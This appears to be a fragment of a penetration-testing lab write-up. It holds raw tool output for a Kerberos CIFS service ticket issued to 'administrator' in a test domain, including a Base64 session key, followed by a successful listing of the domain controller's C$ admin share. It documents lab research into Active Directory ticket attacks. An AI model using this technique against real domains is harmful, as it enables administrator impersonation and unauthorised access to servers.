 LmhhY2subWU=
ServiceName : cifs/ad-win2016.hack.me
ServiceRealm : HACK.ME
UserName : administrator (NT_PRINCIPAL)
UserRealm : HACK.ME
StartTime : 2025/10/11 14:58:39
EndTime : 2025/10/12 0:56:41
RenewTill : 2025/10/18 14:56:41
Flags : name_canonicalize, ok_as_delegate, pre_authent, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : K9eRebqUeGsNuogb6IBcK0s8LhfSILE/KtgufYiyMeQ=
C:\Users\gj\Desktop\testWinRM>dir \\ad-win2016.hack.me\c$
Volume in drive \\ad-win2016.hack.me\c$ has no label.
Volume Serial Number is F287-ACCA
Directory of \\ad-win2016.hack.me\c$
2025/08/16 13:24 <DIR> inetpub
2016/07/16 21:23 <DIR> PerfLogs
2025/08/16 12:47 <DIR> Program Files
2016/07/16 21:23 <DIR> Program Files (x86)
2025/08/16 12:47 <DIR> Users
2025/09/19 11:45 <DIR> Windows
0 File(s) 0 bytes